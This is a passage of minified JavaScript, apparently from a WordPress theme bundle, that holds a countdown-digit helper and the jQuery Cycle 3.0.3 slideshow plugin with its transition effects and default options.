.data(e[0],"timer",t)):(cb=a.data($this[0],"callback"))&&a.data($this[0],"callback")()},a.fn.dashChangeTo=function(b,c,d,e){$this=a("#"+b);for(var f=$this.find("."+c+" .fusion-digit").length-1;f>=0;f--){var g=d%10;d=(d-g)/10,$this.digitChangeTo("#"+$this.attr("id")+" ."+c+" .fusion-digit:eq("+f+")",g,e)}},a.fn.digitChangeTo=function(b,c,d){var e=a(b+" div.top"),f=a(b+" div.bottom");d||(d=800),e.html()!=c+""&&e.not(":animated").length&&(e.css({display:"none"}),e.html(c?c:"0").fadeOut(d,function(){f.html(e.html()),f.css({display:"block",height:"auto"}),e.css({display:"none"})}))}}(jQuery),function(a,b){"use strict";function c(b){a.fn.cycle.debug&&d(b)}function d(){window.console&&console.log}function e(b,c,d){var e=a(b).data("cycle.opts");if(e){var f=!!b.cyclePause;f&&e.paused?e.paused(b,e,c,d):!f&&e.resumed&&e.resumed(b,e,c,d)}}function f(c,f,g){function i(b,c,e){if(!b&&c===!0){var f=a(e).data("cycle.opts");if(!f)return d("options not found, can not resume"),!1;e.cycleTimeout&&(clearTimeout(e.cycleTimeout),e.cycleTimeout=0),m(f.elements,f,1,!f.backwards)}}if(c.cycleStop===b&&(c.cycleStop=0),(f===b||null===f)&&(f={}),f.constructor==String){switch(f){case"destroy":case"stop":var j=a(c).data("cycle.opts");return j?(c.cycleStop++,c.cycleTimeout&&clearTimeout(c.cycleTimeout),c.cycleTimeout=0,j.elements&&a(j.elements).stop(),a(c).removeData("cycle.opts"),"destroy"==f&&h(c,j),!1):!1;case"toggle":return c.cyclePause=1===c.cyclePause?0:1,i(c.cyclePause,g,c),e(c),!1;case"pause":return c.cyclePause=1,e(c),!1;case"resume":return c.cyclePause=0,i(!1,g,c),e(c),!1;case"prev":case"next":return(j=a(c).data("cycle.opts"))?("string"==typeof g&&(j.oneTimeFx=g),a.fn.cycle[f](j),!1):(d('options not found, "prev/next" ignored'),!1);default:f={fx:f}}return f}if(f.constructor==Number){var k=f;return(f=a(c).data("cycle.opts"))?0>k||k>=f.elements.length?(d("invalid slide index: "+k),!1):(f.nextSlide=k,c.cycleTimeout&&(clearTimeout(c.cycleTimeout),c.cycleTimeout=0),"string"==typeof g&&(f.oneTimeFx=g),m(f.elements,f,1,k>=f.currSlide),!1):(d("options not found, can not advance slide"),!1)}return f}function g(b,c){if(!a.support.opacity&&c.cleartype&&b.style.filter)try{b.style.removeAttribute("filter")}catch(d){}}function h(b,c){c.next&&a(c.next).unbind(c.prevNextEvent),c.prev&&a(c.prev).unbind(c.prevNextEvent),(c.pager||c.pagerAnchorBuilder)&&a.each(c.pagerAnchors||[],function(){this.unbind().remove()}),c.pagerAnchors=null,a(b).unbind("mouseenter.cycle mouseleave.cycle"),c.destroy&&c.destroy(c)}function i(c,f,h,i,n){var r,s=a.extend({},a.fn.cycle.defaults,i||{},a.metadata?c.metadata():a.meta?c.data():{}),t=a.isFunction(c.data)?c.data(s.metaAttr):null;t&&(s=a.extend(s,t)),s.autostop&&(s.countdown=s.autostopCount||h.length);var u=c[0];if(c.data("cycle.opts",s),s.$cont=c,s.stopCount=u.cycleStop,s.elements=h,s.before=s.before?[s.before]:[],s.after=s.after?[s.after]:[],!a.support.opacity&&s.cleartype&&s.after.push(function(){g(this,s)}),s.continuous&&s.after.push(function(){m(h,s,0,!s.backwards)}),j(s),a.support.opacity||!s.cleartype||s.cleartypeNoBg||q(f),"static"==c.css("position")&&c.css("position","relative"),s.width&&c.width(s.width),s.height&&"auto"!=s.height&&c.height(s.height),s.startingSlide!==b?(s.startingSlide=parseInt(s.startingSlide,10),s.startingSlide>=h.length||s.startSlide<0?s.startingSlide=0:r=!0):s.backwards?s.startingSlide=h.length-1:s.startingSlide=0,s.random){s.randomMap=[];for(var v=0;v<h.length;v++)s.randomMap.push(v);if(s.randomMap.sort(function(a,b){return Math.random()-.5}),r)for(var w=0;w<h.length;w++)s.startingSlide==s.randomMap[w]&&(s.randomIndex=w);else s.randomIndex=1,s.startingSlide=s.randomMap[1]}else s.startingSlide>=h.length&&(s.startingSlide=0);s.currSlide=s.startingSlide||0;var x=s.startingSlide;f.css({position:"absolute",top:0,left:0}).hide().each(function(b){var c;c=s.backwards?x?x>=b?h.length+(b-x):x-b:h.length-b:x?b>=x?h.length-(b-x):x-b:h.length-b,a(this).css("z-index",c)}),a(h[x]).css("opacity",1).show(),g(h[x],s),s.fit&&(s.aspect?f.each(function(){var b=a(this),c=s.aspect===!0?b.width()/b.height():s.aspect;s.width&&b.width()!=s.width&&(b.width(s.width),b.height(s.width/c)),s.height&&b.height()<s.height&&(b.height(s.height),b.width(s.height*c))}):(s.width&&f.width(s.width),s.height&&"auto"!=s.height&&f.height(s.height))),!s.center||s.fit&&!s.aspect||f.each(function(){var b=a(this);b.css({"margin-left":s.width?(s.width-b.width())/2+"px":0,"margin-top":s.height?(s.height-b.height())/2+"px":0})}),!s.center||s.fit||s.slideResize||f.each(function(){var b=a(this);b.css({"margin-left":s.width?(s.width-b.width())/2+"px":0,"margin-top":s.height?(s.height-b.height())/2+"px":0})});var y=(s.containerResize||s.containerResizeHeight)&&c.innerHeight()<1;if(y){for(var z=0,A=0,B=0;B<h.length;B++){var C=a(h[B]),D=C[0],E=C.outerWidth(),F=C.outerHeight();E||(E=D.offsetWidth||D.width||C.attr("width")),F||(F=D.offsetHeight||D.height||C.attr("height")),z=E>z?E:z,A=F>A?F:A}s.containerResize&&z>0&&A>0&&c.animate({width:z+"px",height:A+"px"}),s.containerResizeHeight&&A>0&&c.animate({height:A+"px"})}var G=!1;if(s.pause&&c.bind("mouseenter.cycle",function(){G=!0,this.cyclePause++,e(u,!0)}).bind("mouseleave.cycle",function(){G&&this.cyclePause--,e(u,!0)}),k(s)===!1)return!1;var H=!1;if(i.requeueAttempts=i.requeueAttempts||0,f.each(function(){var b=a(this);if(this.cycleH=s.fit&&s.height?s.height:b.height()||this.offsetHeight||this.height||b.attr("height")||0,this.cycleW=s.fit&&s.width?s.width:b.width()||this.offsetWidth||this.width||b.attr("width")||0,b.is("img")){var c=0===this.cycleH&&0===this.cycleW&&!this.complete;if(c){if(n.s&&s.requeueOnImageNotLoaded&&++i.requeueAttempts<100)return d(i.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH),setTimeout(function(){a(n.s,n.c).cycle(i)},s.requeueTimeout),H=!0,!1;d("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}return!0}),H)return!1;if(s.cssBefore=s.cssBefore||{},s.cssAfter=s.cssAfter||{},s.cssFirst=s.cssFirst||{},s.animIn=s.animIn||{},s.animOut=s.animOut||{},f.not(":eq("+x+")").css(s.cssBefore),a(f[x]).css(s.cssFirst),s.timeout){s.timeout=parseInt(s.timeout,10),s.speed.constructor==String&&(s.speed=a.fx.speeds[s.speed]||parseInt(s.speed,10)),s.sync||(s.speed=s.speed/2);for(var I="none"==s.fx?0:"shuffle"==s.fx?500:250;s.timeout-s.speed<I;)s.timeout+=s.speed}if(s.easing&&(s.easeIn=s.easeOut=s.easing),s.speedIn||(s.speedIn=s.speed),s.speedOut||(s.speedOut=s.speed),s.slideCount=h.length,s.currSlide=s.lastSlide=x,s.random?(++s.randomIndex==h.length&&(s.randomIndex=0),s.nextSlide=s.randomMap[s.randomIndex]):s.backwards?s.nextSlide=0===s.startingSlide?h.length-1:s.startingSlide-1:s.nextSlide=s.startingSlide>=h.length-1?0:s.startingSlide+1,!s.multiFx){var J=a.fn.cycle.transitions[s.fx];if(a.isFunction(J))J(c,f,s);else if("custom"!=s.fx&&!s.multiFx)return d("unknown transition: "+s.fx,"; slideshow terminating"),!1}var K=f[x];return s.skipInitializationCallbacks||(s.before.length&&s.before[0].apply(K,[K,K,s,!0]),s.after.length&&s.after[0].apply(K,[K,K,s,!0])),s.next&&a(s.next).bind(s.prevNextEvent,function(){return o(s,1)}),s.prev&&a(s.prev).bind(s.prevNextEvent,function(){return o(s,0)}),(s.pager||s.pagerAnchorBuilder)&&p(h,s),l(s,h),s}function j(b){b.original={before:[],after:[]},b.original.cssBefore=a.extend({},b.cssBefore),b.original.cssAfter=a.extend({},b.cssAfter),b.original.animIn=a.extend({},b.animIn),b.original.animOut=a.extend({},b.animOut),a.each(b.before,function(){b.original.before.push(this)}),a.each(b.after,function(){b.original.after.push(this)})}function k(b){var e,f,g=a.fn.cycle.transitions;if(b.fx.indexOf(",")>0){for(b.multiFx=!0,b.fxs=b.fx.replace(/\s*/g,"").split(","),e=0;e<b.fxs.length;e++){var h=b.fxs[e];f=g[h],f&&g.hasOwnProperty(h)&&a.isFunction(f)||(d("discarding unknown transition: ",h),b.fxs.splice(e,1),e--)}if(!b.fxs.length)return d("No valid transitions named; slideshow terminating."),!1}else if("all"==b.fx){b.multiFx=!0,b.fxs=[];for(var i in g)g.hasOwnProperty(i)&&(f=g[i],g.hasOwnProperty(i)&&a.isFunction(f)&&b.fxs.push(i))}if(b.multiFx&&b.randomizeEffects){var j=Math.floor(20*Math.random())+30;for(e=0;j>e;e++){var k=Math.floor(Math.random()*b.fxs.length);b.fxs.push(b.fxs.splice(k,1)[0])}c("randomized fx sequence: ",b.fxs)}return!0}function l(b,c){b.addSlide=function(d,e){var f=a(d),g=f[0];b.autostopCount||b.countdown++,c[e?"unshift":"push"](g),b.els&&b.els[e?"unshift":"push"](g),b.slideCount=c.length,b.random&&(b.randomMap.push(b.slideCount-1),b.randomMap.sort(function(a,b){return Math.random()-.5})),f.css("position","absolute"),f[e?"prependTo":"appendTo"](b.$cont),e&&(b.currSlide++,b.nextSlide++),a.support.opacity||!b.cleartype||b.cleartypeNoBg||q(f),b.fit&&b.width&&f.width(b.width),b.fit&&b.height&&"auto"!=b.height&&f.height(b.height),g.cycleH=b.fit&&b.height?b.height:f.height(),g.cycleW=b.fit&&b.width?b.width:f.width(),f.css(b.cssBefore),(b.pager||b.pagerAnchorBuilder)&&a.fn.cycle.createPagerAnchor(c.length-1,g,a(b.pager),c,b),a.isFunction(b.onAddSlide)?b.onAddSlide(f):f.hide()}}function m(d,e,f,g){function h(){var a=0;e.timeout;e.timeout&&!e.continuous?(a=n(d[e.currSlide],d[e.nextSlide],e,g),"shuffle"==e.fx&&(a-=e.speedOut)):e.continuous&&i.cyclePause&&(a=10),a>0&&(i.cycleTimeout=setTimeout(function(){m(d,e,0,!e.backwards)},a))}var i=e.$cont[0],j=d[e.currSlide],k=d[e.nextSlide];if(f&&e.busy&&e.manualTrump&&(c("manualTrump in go(), stopping active transition"),a(d).stop(!0,!0),e.busy=0,clearTimeout(i.cycleTimeout)),e.busy)return void c("transition active, ignoring new tx request");if(i.cycleStop==e.stopCount&&(0!==i.cycleTimeout||f)){if(!f&&!i.cyclePause&&!e.bounce&&(e.autostop&&--e.countdown<=0||e.nowrap&&!e.random&&e.nextSlide<e.currSlide))return void(e.end&&e.end(e));var l=!1;if(!f&&i.cyclePause||e.nextSlide==e.currSlide)h();else{l=!0;var o=e.fx;j.cycleH=j.cycleH||a(j).height(),j.cycleW=j.cycleW||a(j).width(),k.cycleH=k.cycleH||a(k).height(),k.cycleW=k.cycleW||a(k).width(),e.multiFx&&(g&&(e.lastFx===b||++e.lastFx>=e.fxs.length)?e.lastFx=0:!g&&(e.lastFx===b||--e.lastFx<0)&&(e.lastFx=e.fxs.length-1),o=e.fxs[e.lastFx]),e.oneTimeFx&&(o=e.oneTimeFx,e.oneTimeFx=null),a.fn.cycle.resetState(e,o),e.before.length&&a.each(e.before,function(a,b){i.cycleStop==e.stopCount&&b.apply(k,[j,k,e,g])});var p=function(){e.busy=0,a.each(e.after,function(a,b){i.cycleStop==e.stopCount&&b.apply(k,[j,k,e,g])}),i.cycleStop||h()};c("tx firing("+o+"); currSlide: "+e.currSlide+"; nextSlide: "+e.nextSlide),e.busy=1,e.fxFn?e.fxFn(j,k,e,p,g,f&&e.fastOnEvent):a.isFunction(a.fn.cycle[e.fx])?a.fn.cycle[e.fx](j,k,e,p,g,f&&e.fastOnEvent):a.fn.cycle.custom(j,k,e,p,g,f&&e.fastOnEvent)}if(l||e.nextSlide==e.currSlide){var q;e.lastSlide=e.currSlide,e.random?(e.currSlide=e.nextSlide,++e.randomIndex==d.length&&(e.randomIndex=0,e.randomMap.sort(function(a,b){return Math.random()-.5})),e.nextSlide=e.randomMap[e.randomIndex],e.nextSlide==e.currSlide&&(e.nextSlide=e.currSlide==e.slideCount-1?0:e.currSlide+1)):e.backwards?(q=e.nextSlide-1<0,q&&e.bounce?(e.backwards=!e.backwards,e.nextSlide=1,e.currSlide=0):(e.nextSlide=q?d.length-1:e.nextSlide-1,e.currSlide=q?0:e.nextSlide+1)):(q=e.nextSlide+1==d.length,q&&e.bounce?(e.backwards=!e.backwards,e.nextSlide=d.length-2,e.currSlide=d.length-1):(e.nextSlide=q?0:e.nextSlide+1,e.currSlide=q?d.length-1:e.nextSlide-1))}l&&e.pager&&e.updateActivePagerLink(e.pager,e.currSlide,e.activePagerClass)}}function n(a,b,d,e){if(d.timeoutFn){for(var f=d.timeoutFn.call(a,a,b,d,e);"none"!=d.fx&&f-d.speed<250;)f+=d.speed;if(c("calculated timeout: "+f+"; speed: "+d.speed),f!==!1)return f}return d.timeout}function o(b,c){var d=c?1:-1,e=b.elements,f=b.$cont[0],g=f.cycleTimeout;if(g&&(clearTimeout(g),f.cycleTimeout=0),b.random&&0>d)b.randomIndex--,-2==--b.randomIndex?b.randomIndex=e.length-2:-1==b.randomIndex&&(b.randomIndex=e.length-1),b.nextSlide=b.randomMap[b.randomIndex];else if(b.random)b.nextSlide=b.randomMap[b.randomIndex];else if(b.nextSlide=b.currSlide+d,b.nextSlide<0){if(b.nowrap)return!1;b.nextSlide=e.length-1}else if(b.nextSlide>=e.length){if(b.nowrap)return!1;b.nextSlide=0}var h=b.onPrevNextEvent||b.prevNextClick;return a.isFunction(h)&&h(d>0,b.nextSlide,e[b.nextSlide]),m(e,b,1,c),!1}function p(b,c){var d=a(c.pager);a.each(b,function(e,f){a.fn.cycle.createPagerAnchor(e,f,d,b,c)}),c.updateActivePagerLink(c.pager,c.startingSlide,c.activePagerClass)}function q(b){function d(a){return a=parseInt(a,10).toString(16),a.length<2?"0"+a:a}function e(b){for(;b&&"html"!=b.nodeName.toLowerCase();b=b.parentNode){var c=a.css(b,"background-color");if(c&&c.indexOf("rgb")>=0){var e=c.match(/\d+/g);return"#"+d(e[0])+d(e[1])+d(e[2])}if(c&&"transparent"!=c)return c}return"#ffffff"}c("applying clearType background-color hack"),b.each(function(){a(this).css("background-color",e(this))})}var r="3.0.3";a.expr[":"].paused=function(a){return a.cyclePause},a.fn.cycle=function(b,e){var g={s:this.selector,c:this.context};return 0===this.length&&"stop"!=b?!a.isReady&&g.s?(d("DOM not ready, queuing slideshow"),a(function(){a(g.s,g.c).cycle(b,e)}),this):(d("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this):this.each(function(){var h=f(this,b,e);if(h!==!1){h.updateActivePagerLink=h.updateActivePagerLink||a.fn.cycle.updateActivePagerLink,this.cycleTimeout&&clearTimeout(this.cycleTimeout),this.cycleTimeout=this.cyclePause=0,this.cycleStop=0;var j=a(this),k=h.slideExpr?a(h.slideExpr,this):j.children(),l=k.get();if(l.length<2)return void d("terminating; too few slides: "+l.length);var o=i(j,k,l,h,g);if(o!==!1){var p=o.continuous?10:n(l[o.currSlide],l[o.nextSlide],o,!o.backwards);p&&(p+=o.delay||0,10>p&&(p=10),c("first timeout: "+p),this.cycleTimeout=setTimeout(function(){m(l,o,0,!h.backwards)},p))}}})},a.fn.cycle.resetState=function(b,c){c=c||b.fx,b.before=[],b.after=[],b.cssBefore=a.extend({},b.original.cssBefore),b.cssAfter=a.extend({},b.original.cssAfter),b.animIn=a.extend({},b.original.animIn),b.animOut=a.extend({},b.original.animOut),b.fxFn=null,a.each(b.original.before,function(){b.before.push(this)}),a.each(b.original.after,function(){b.after.push(this)});var d=a.fn.cycle.transitions[c];a.isFunction(d)&&d(b.$cont,a(b.elements),b)},a.fn.cycle.updateActivePagerLink=function(b,c,d){a(b).each(function(){a(this).children().removeClass(d).eq(c).addClass(d)})},a.fn.cycle.next=function(a){o(a,1)},a.fn.cycle.prev=function(a){o(a,0)},a.fn.cycle.createPagerAnchor=function(b,d,f,g,h){var i;if(a.isFunction(h.pagerAnchorBuilder)?(i=h.pagerAnchorBuilder(b,d),c("pagerAnchorBuilder("+b+", el) returned: "+i)):i='<a href="#"></a>',i){var j=a(i);if(0===j.parents("body").length){var k=[];f.length>1?(f.each(function(){var b=j.clone(!0);a(this).append(b),k.push(b[0])}),j=a(k)):j.appendTo(f)}h.pagerAnchors=h.pagerAnchors||[],h.pagerAnchors.push(j);var l=function(c){c.preventDefault(),h.nextSlide=b;var d=h.$cont[0],e=d.cycleTimeout;e&&(clearTimeout(e),d.cycleTimeout=0);var f=h.onPagerEvent||h.pagerClick;a.isFunction(f)&&f(h.nextSlide,g[h.nextSlide]),m(g,h,1,h.currSlide<b)};/mouseenter|mouseover/i.test(h.pagerEvent)?j.hover(l,function(){}):j.bind(h.pagerEvent,l),/^click/.test(h.pagerEvent)||h.allowPagerClickBubble||j.bind("click.cycle",function(){return!1});var n=h.$cont[0],o=!1;h.pauseOnPagerHover&&j.hover(function(){o=!0,n.cyclePause++,e(n,!0,!0)},function(){o&&n.cyclePause--,e(n,!0,!0)})}},a.fn.cycle.hopsFromLast=function(a,b){var c,d=a.lastSlide,e=a.currSlide;return c=b?e>d?e-d:a.slideCount-d:d>e?d-e:d+a.slideCount-e},a.fn.cycle.commonReset=function(b,c,d,e,f,g){a(d.elements).not(b).hide(),"undefined"==typeof d.cssBefore.opacity&&(d.cssBefore.opacity=1),d.cssBefore.display="block",d.slideResize&&e!==!1&&c.cycleW>0&&(d.cssBefore.width=c.cycleW),d.slideResize&&f!==!1&&c.cycleH>0&&(d.cssBefore.height=c.cycleH),d.cssAfter=d.cssAfter||{},d.cssAfter.display="none",a(b).css("zIndex",d.slideCount+(g===!0?1:0)),a(c).css("zIndex",d.slideCount+(g===!0?0:1))},a.fn.cycle.custom=function(b,c,d,e,f,g){var h=a(b),i=a(c),j=d.speedIn,k=d.speedOut,l=d.easeIn,m=d.easeOut,n=d.animInDelay,o=d.animOutDelay;i.css(d.cssBefore),g&&(j=k="number"==typeof g?g:1,l=m=null);var p=function(){i.delay(n).animate(d.animIn,j,l,function(){e()})};h.delay(o).animate(d.animOut,k,m,function(){h.css(d.cssAfter),d.sync||p()}),d.sync&&p()},a.fn.cycle.transitions={fade:function(b,c,d){c.not(":eq("+d.currSlide+")").css("opacity",0),d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.cssBefore.opacity=0}),d.animIn={opacity:1},d.animOut={opacity:0},d.cssBefore={top:0,left:0}}},a.fn.cycle.ver=function(){return r},a.fn.cycle.defaults={activePagerClass:"activeSlide",after:null,allowPagerClickBubble:!1,animIn:null,animInDelay:0,animOut:null,animOutDelay:0,aspect:!1,autostop:0,autostopCount:0,backwards:!1,before:null,center:null,cleartype:!a.support.opacity,cleartypeNoBg:!1,containerResize:1,containerResizeHeight:0,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:"fade",fxFn:null,height:"auto",manualTrump:!0,metaAttr:"cycle",next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:"click.cycle",pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:"click.cycle",random:0,randomizeEffects:1,requeueOnImageNotLoaded:!0,requeueTimeout:250,rev:0,shuffle:null,skipInitializationCallbacks:!1,slideExpr:null,slideResize:1,speed:1e3,speedIn:null,speedOut:null,startingSlide:b,sync:1,timeout:4e3,timeoutFn:null,updateActivePagerLink:null,width:null}}(jQuery),function(a){"use strict";a.fn.cycle.transitions.none=function(b,c,d){d.fxFn=function(b,c,d,e){a(c).show(),a(b).hide(),e()}},a.fn.cycle.transitions.fadeout=function(b,c,d){c.not(":eq("+d.currSlide+")").css({display:"block",opacity:1}),d.before.push(function(b,c,d,e,f,g){a(b).css("zIndex",d.slideCount+(g!==!0?1:0)),a(c).css("zIndex",d.slideCount+(g!==!0?0:1))}),d.animIn.opacity=1,d.animOut.opacity=0,d.cssBefore.opacity=1,d.cssBefore.display="block",d.cssAfter.zIndex=0},a.fn.cycle.transitions.scrollUp=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.height();d.cssBefore.top=e,d.cssBefore.left=0,d.cssFirst.top=0,d.animIn.top=0,d.animOut.top=-e},a.fn.cycle.transitions.scrollDown=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.height();d.cssFirst.top=0,d.cssBefore.top=-e,d.cssBefore.left=0,d.animIn.top=0,d.animOut.top=e},a.fn.cycle.transitions.scrollLeft=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.width();d.cssFirst.left=0,d.cssBefore.left=e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=0-e},a.fn.cycle.transitions.scrollRight=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.width();d.cssFirst.left=0,d.cssBefore.left=-e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=e},a.fn.cycle.transitions.scrollHorz=function(b,c,d){b.css("overflow","hidden").width(),d.before.push(function(b,c,d,e){d.rev&&(e=!e),a.fn.cycle.commonReset(b,c,d),d.cssBefore.left=e?c.cycleW-1:1-c.cycleW,d.animOut.left=e?-b.cycleW:b.cycleW}),d.cssFirst.left=0,d.cssBefore.top=0,d.animIn.left=0,d.animOut.top=0},a.fn.cycle.transitions.scrollVert=function(b,c,d){b.css("overflow","hidden"),d.before.push(function(b,c,d,e){d.rev&&(e=!e),a.fn.cycle.commonReset(b,c,d),d.cssBefore.top=e?1-c.cycleH:c.cycleH-1,d.animOut.top=e?b.cycleH:-b.cycleH}),d.cssFirst.top=0,d.cssBefore.left=0,d.animIn.top=0,d.animOut.left=0},a.fn.cycle.transitions.slideX=function(b,c,d){d.before.push(function(b,c,d){a(d.elements).not(b).hide(),a.fn.cycle.commonReset(b,c,d,!1,!0),d.animIn.width=c.cycleW}),d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.width=0,d.animIn.width="show",d.animOut.width=0},a.fn.cycle.transitions.slideY=function(b,c,d){d.before.push(function(b,c,d){a(d.elements).not(b).hide(),a.fn.cycle.commonReset(b,c,d,!0,!1),d.animIn.height=c.cycleH}),d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.height=0,d.animIn.height="show",d.animOut.height=0},a.fn.cycle.transitions.shuffle=function(b,c,d){var e,f=b.css("overflow","visible").width();for(c.css({left:0,top:0}),d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0)}),d.speedAdjusted||(d.speed=d.speed/2,d.speedAdjusted=!0),d.random=0,d.shuffle=d.shuffle||{left:-f,top:15},d.els=[],e=0;e<c.length;e++)d.els.push(c[e]);for(e=0;e<d.currSlide;e++)d.els.push(d.els.shift());d.fxFn=function(b,c,d,e,f){d.rev&&(f=!f);var g=a(f?b:c);a(c).css(d.cssBefore);var h=d.slideCount;g.animate(d.shuffle,d.speedIn,d.easeIn,function(){for(var c=a.fn.cycle.hopsFromLast(d,f),i=0;c>i;i++)f?d.els.push(d.els.shift()):d.els.unshift(d.els.pop());if(f)for(var j=0,k=d.els.length;k>j;j++)a(d.els[j]).css("z-index",k-j+h);else{var l=a(b).css("z-index");g.css("z-index",parseInt(l,10)+1+h)}g.animate({left:0,top:0},d.speedOut,d.easeOut,function(){a(f?this:b).hide(),e&&e()})})},a.extend(d.cssBefore,{display:"block",opacity:1,top:0,left:0})},a.fn.cycle.transitions.turnUp=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.cssBefore.top=c.cycleH,d.animIn.height=c.cycleH,d.animOut.width=c.cycleW}),d.cssFirst.top=0,d.cssBefore.left=0,d.cssBefore.height=0,d.animIn.top=0,d.animOut.height=0},a.fn.cycle.transitions.turnDown=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssFirst.top=0,d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.height=0,d.animOut.height=0},a.fn.cycle.transitions.turnLeft=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.cssBefore.left=c.cycleW,d.animIn.width=c.cycleW}),d.cssBefore.top=0,d.cssBefore.width=0,d.animIn.left=0,d.animOut.width=0},a.fn.cycle.transitions.turnRight=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.animIn.width=c.cycleW,d.animOut.left=b.cycleW}),a.extend(d.cssBefore,{top:0,left:0,width:0}),d.animIn.left=0,d.animOut.width=0},a.fn.cycle.transitions.zoom=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1,!0),d.cssBefore.top=c.cycleH/2,d.cssBefore.left=c.cycleW/2,a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH}),a.extend(d.animOut,{width:0,height:0,top:b.cycleH/2,left:b.cycleW/2})}),d.cssFirst.top=0,d.cssFirst.left=0,d.cssBefore.width=0,d.cssBefore.height=0},a.fn.cycle.transitions.fadeZoom=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1),d.cssBefore.left=c.cycleW/2,d.cssBefore.top=c.cycleH/2,a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH})}),d.cssBefore.width=0,d.cssBefore.height=0,d.animOut.opacity=0},a.fn.cycle.transitions.blindX=function(b,c,d){var e=b.css("overflow","hidden").width();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.width=c.cycleW,d.animOut.left=b.cycleW}),d.cssBefore.left=e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=e},a.fn.cycle.transitions.blindY=function(b,c,d){var e=b.css("overflow","hidden").height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssBefore.top=e,d.cssBefore.left=0,d.animIn.top=0,d.animOut.top=e},a.fn.cycle.transitions.blindZ=function(b,c,d){var e=b.css("overflow","hidden").height(),f=b.width();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssBefore.top=e,d.cssBefore.left=f,d.animIn.top=0,d.animIn.left=0,d.animOut.top=e,d.animOut.left=f},a.fn.cycle.transitions.growX=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.cssBefore.left=this.cycleW/2,d.animIn.left=0,d.animIn.width=this.cycleW,d.animOut.left=0}),d.cssBefore.top=0,d.cssBefore.width=0},a.fn.cycle.transitions.growY=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.cssBefore.top=this.cycleH/2,d.animIn.top=0,d.animIn.height=this.cycleH,d.animOut.top=0}),d.cssBefore.height=0,d.cssBefore.left=0},a.fn.cycle.transitions.curtainX=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0,!0),d.cssBefore.left=c.cycleW/2,d.animIn.left=0,d.animIn.width=this.cycleW,d.animOut.left=b.cycleW/2,d.animOut.width=0}),d.cssBefore.top=0,d.cssBefore.width=0},a.fn.cycle.transitions.curtainY=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1,!0),d.cssBefore.top=c.cycleH/2,d.animIn.top=0,d.animIn.height=c.cycleH,d.animOut.top=b.cycleH/2,d.animOut.height=0}),d.cssBefore.height=0,d.cssBefore.left=0},a.fn.cycle.transitions.cover=function(b,c,d){var e=d.direction||"left",f=b.css("overflow","hidden").width(),g=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.cssAfter.display="","right"==e?d.cssBefore.left=-f:"up"==e?d.cssBefore.top=g:"down"==e?d.cssBefore.top=-g:d.cssBefore.left=f}),d.animIn.left=0,d.animIn.top=0,d.cssBefore.top=0,d.cssBefore.left=0},a.fn.cycle.transitions.uncover=function(b,c,d){var e=d.direction||"left",f=b.css("overflow","hidden").width(),g=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0),"right"==e?d.animOut.left=f:"up"==e?d.animOut.top=-g:"down"==e?d.animOut.top=g:d.animOut.left=-f}),d.animIn.left=0,d.animIn.top=0,d.cssBefore.top=0,d.cssBefore.left=0},a.fn.cycle.transitions.toss=function(b,c,d){var e=b.css("overflow","visible").width(),f=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0),d.animOut.left||d.animOut.top?d.animOut.opacity=0:a.extend(d.animOut,{left:2*e,top:-f/2,opacity:0})}),d.cssBefore.left=0,d.cssBefore.top=0,d.animIn.left=0},a.fn.cycle.transitions.wipe=function(b,c,d){var e=b.css("overflow","hidden").width(),f=b.height();d.cssBefore=d.cssBefore||{};var g;if(d.clip)if(/l2r/.test(d.clip))g="rect(0px 0px "+f+"px 0px)";else if(/r2l/.test(d.clip))g="rect(0px "+e+"px "+f+"px "+e+"px)";else if(/t2b/.test(d.clip))g="rect(0px "+e+"px 0px 0px)";else 